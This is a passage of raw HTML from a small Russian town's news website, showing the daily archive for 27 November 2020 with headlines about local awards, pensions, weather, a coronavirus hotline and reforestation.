		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-b3y5d4b293f81036" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bs85f352e6b35e89" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-b9i5f352e6b39f86" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-b825d4b293f7e405" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-7"><div id="block-bib5d4b293f7eaff" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><h1 class="archive-title date-archive-title">Daily Archives: <span>27.11.2020</span></h1><div class="loop"><article id="post-103210" class="post-103210 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex tag-800 tag-412 author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%bc-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bb%d0%b0%d0%b2%d0%b0\/","headline":"Почетным знаком «Материнская слава» наградили Аллу Пастухову из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/11\/IMG-20201127-WA0019.jpg","dateCreated":"2020-11-27T15:35:47+00:00","datePublished":"2020-11-27T15:35:47+00:00","dateModified":"2020-11-29T09:28:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%bc-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bb%d0%b0%d0%b2%d0%b0/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%bc-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bb%d0%b0%d0%b2%d0%b0/" title="Почетным знаком «Материнская слава» наградили Аллу Пастухову из Новозыбкова" rel="bookmark">Почетным знаком «Материнская слава» наградили Аллу Пастухову из Новозыбкова</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T15:35:47+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T15:35:47+03:00">15:35</time></div></header></article><div class="entry-row"><article id="post-103205" class="post-103205 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex tag-1329 author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-95-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d0%be%d1%82%d0%bc%d0%b5%d1%82%d0%b8%d0%bb-%d0%b2\/","headline":"В Новозыбкове 95-летний юбилей отметил ветеран Великой Отечественной войны","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/11\/isakovich-scaled-e1606392395808-421x400-sajt.jpg","dateCreated":"2020-11-27T15:03:36+00:00","datePublished":"2020-11-27T15:03:36+00:00","dateModified":"2020-11-27T15:07:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-95-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d0%be%d1%82%d0%bc%d0%b5%d1%82%d0%b8%d0%bb-%d0%b2/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-95-%d0%bb%d0%b5%d1%82%d0%bd%d0%b8%d0%b9-%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d0%be%d1%82%d0%bc%d0%b5%d1%82%d0%b8%d0%bb-%d0%b2/" title="В Новозыбкове 95-летний юбилей отметил ветеран Великой Отечественной войны" rel="bookmark">В Новозыбкове 95-летний юбилей отметил ветеран Великой Отечественной войны</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T15:03:36+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T15:03:36+03:00">15:03</time></div></header></article></div><div class="entry-row"><article id="post-103202" class="post-103202 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/28-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d1%8f-%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81-2\/","headline":"28 ноября на территории Брянской области облачно, осадки в виде мокрого снега и дождя","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/11\/P1020264.jpg","dateCreated":"2020-11-27T14:59:00+00:00","datePublished":"2020-11-27T14:59:00+00:00","dateModified":"2020-11-27T14:59:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/28-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d1%8f-%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81-2/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/28-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d1%8f-%d0%bd%d0%b0-%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81-2/" title="28 ноября на территории Брянской области облачно, осадки в виде мокрого снега и дождя" rel="bookmark">28 ноября на территории Брянской области облачно, осадки в виде мокрого снега и дождя</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T14:59:00+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T14:59:00+03:00">14:59</time></div></header></article></div><div class="entry-row"><article id="post-103200" class="post-103200 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex tag-320 author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b5%d0%bd%d0%b0-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d1%8c-%d0%b6\/","headline":"Завершена доставка пенсий за ноябрь жителям Брянщины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2020-11-27T14:53:57+00:00","datePublished":"2020-11-27T14:53:57+00:00","dateModified":"2020-11-27T14:53:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b5%d0%bd%d0%b0-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d1%8c-%d0%b6/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b5%d0%bd%d0%b0-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d1%8c-%d0%b6/" title="Завершена доставка пенсий за ноябрь жителям Брянщины" rel="bookmark">Завершена доставка пенсий за ноябрь жителям Брянщины</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T14:53:57+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T14:53:57+03:00">14:53</time></div></header></article></div><div class="entry-row"><article id="post-103197" class="post-103197 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex tag-2948 tag-538 tag-55 author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b2-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%86%d0%b8%d1%84%d1%80%d0%b0%d1%85-41\/","headline":"Новозыбков в оперативных цифрах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/11\/P1020273.jpg","dateCreated":"2020-11-27T14:34:47+00:00","datePublished":"2020-11-27T14:34:47+00:00","dateModified":"2020-11-27T14:34:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b2-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%86%d0%b8%d1%84%d1%80%d0%b0%d1%85-41/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b2-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%86%d0%b8%d1%84%d1%80%d0%b0%d1%85-41/" title="Новозыбков в оперативных цифрах" rel="bookmark">Новозыбков в оперативных цифрах</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T14:34:47+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T14:34:47+03:00">14:34</time></div></header></article></div><div class="entry-row"><article id="post-103195" class="post-103195 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex tag-2585 author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%b0%d1%85-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d1%81%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d1%8b%d0%b9-%d1%82%d0%b5%d0%bb\/","headline":"В регионах России вводится единый телефонный номер по коронавирусу","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2020-11-27T14:26:56+00:00","datePublished":"2020-11-27T14:26:56+00:00","dateModified":"2020-11-27T14:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%b0%d1%85-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d1%81%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d1%8b%d0%b9-%d1%82%d0%b5%d0%bb/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%b0%d1%85-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d1%81%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d1%8b%d0%b9-%d1%82%d0%b5%d0%bb/" title="В регионах России вводится единый телефонный номер по коронавирусу" rel="bookmark">В регионах России вводится единый телефонный номер по коронавирусу</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T14:26:56+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T14:26:56+03:00">14:26</time></div></header></article></div><div class="entry-row"><article id="post-103192" class="post-103192 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex tag-519 tag-2996 author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d0%b5%d1%81%d0%bd%d0%be%d0%b9-%d1%84%d0%be%d0%bd%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8\/","headline":"Лесной фонд Брянской области пополнился соснами, елью, липой, рябиной и кленом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/11\/b_A8D50512-5FB5-4D44-B528-549847165733.jpg","dateCreated":"2020-11-27T13:55:28+00:00","datePublished":"2020-11-27T13:55:28+00:00","dateModified":"2020-11-27T13:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d0%b5%d1%81%d0%bd%d0%be%d0%b9-%d1%84%d0%be%d0%bd%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d0%b5%d1%81%d0%bd%d0%be%d0%b9-%d1%84%d0%be%d0%bd%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8/" title="Лесной фонд Брянской области пополнился соснами, елью, липой, рябиной и кленом" rel="bookmark">Лесной фонд Брянской области пополнился соснами, елью, липой, рябиной и кленом</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T13:55:28+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T13:55:28+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-103188" class="post-103188 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex tag-2995 tag-320 author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b8-10-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"Почти 10 тысяч матерей в Брянской области получают досрочную пенсию","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/11\/CIMG4157.jpg","dateCreated":"2020-11-27T13:41:17+00:00","datePublished":"2020-11-27T13:41:17+00:00","dateModified":"2020-11-27T13:41:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-10-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-10-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="Почти 10 тысяч матерей в Брянской области получают досрочную пенсию" rel="bookmark">Почти 10 тысяч матерей в Брянской области получают досрочную пенсию</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T13:41:17+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T13:41:17+03:00">13:41</time></div></header></article></div><div class="entry-row"><article id="post-103183" class="post-103183 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-933 category-bryansk-414 category-yandex tag-206- tag-731 author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bd%d0%be%d0%b3%d1%81%d1%88%d0%b8%d0%b1%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%81%d0%bd%d1%8f%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5\/","headline":"Сногсшибательное видео сняли на переезде в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 